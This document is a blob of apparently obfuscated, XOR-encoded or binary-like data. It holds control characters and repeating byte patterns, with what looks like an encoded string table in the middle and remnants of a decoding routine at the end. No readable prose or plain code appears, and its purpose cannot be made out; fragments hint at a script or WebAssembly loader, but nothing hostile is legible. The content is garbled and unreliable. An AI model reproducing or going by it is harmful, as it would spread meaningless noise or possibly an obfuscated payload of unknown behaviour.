1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSMM\x1b\x1b\x1b\x1b\x1b\x1bWnsb\x7fx\x7fj\x7f~xWYNX^G_W\x1bS\x1a\x13WE^FWt\x1bS\x1e\x1a\x12\x1a\x18MWtNFXHYB[_NEtYNXBQNtCNJ[WJXFlGDIJGjYLWtNFXHYB[_NEtLN_tCNJ[tXBQNWJXFgBIYJYqqU\x1aKjYLWtttXN_nYYeDWDEjIDY_WH^YYNE_xHYB[_W\x5cDY@\x7fCYD__GNOiD^EOWONX_WtNLLWXHYB[_jYLXWYNJOjXqqU\x1aKEHWHYNJ_N|JXFWYNJOI^MMNYWYNX[DEXN\x7fqqU\x1aK[NWNSB_Wt\x1bS\x18N\x1f\x1c\x18\x13WJYYJqqU\x1aKI^MMNYWY^EhJGGNYWFJSBF^FWBEB_BJGW[YNfJBEWtNFXHYB[_NEtFNFH[qqU\x1aKtIBLW~BE_\x18\x19jYYJqqU\x1aKW\x5c\x5c\x5cWYJHBELWj~\x7fct~ygWfbenyt~ygW\x1a\x1dGNWbE_\x18\x19jYYJqqU\x1aKW\x1d\x1e\x1e\x18\x1dWbE_\x13jYYJqqU\x1aKWbE_\x1a\x1djYYJqqU\x1aKWhj{\x7fhcjt~ygWynz~bynxtj~\x7fcW[YDLYJFWCDX_BELHGD^OW~BE_\x1a\x1djYYJqqU\x1aKWEJ_B]NW^_MWBEX[NH_WXGBHNW^EHJ^LC_nSHN[_BDEW\x5cJYEWBEX_JEHNDMW^ECJEOGNOyNANH_BDEWGDLWnFXHYB[_NEWYNJOmBGNxqqU\x1aKEHWGDHJ_BDEWCYNMWGJX_bEONSdMWYNX[DEXN\x7fNS_WXN_|BEOD\x5c\x7fB_GNWSCYtDEGDJOWYN[GJHNWM\x1d\x1fW~\x7fm\x1a\x1doNHDONYWMXW^_M\x13W~\x7fm\x13oNHDONYWjXXNY_BDEW\x5cBEOD\x5cWBF[DY_xHYB[_XWttOBYEJFNWON_NH_NOWYNFWX^[[DY_W\x19\x1b\x1bWEDWjYYJqqU\x1aKWM^EH_BDE{DBE_NYXWEDYFJGBQNWmGDJ_\x18\x19jYYJqqU\x1aKWNGNFNE_WmGDJ_\x1d\x1fjYYJqqU\x1aKW\x1e\x19\x1f\x1e\x1d\x12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CWiooO\x18hMZWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\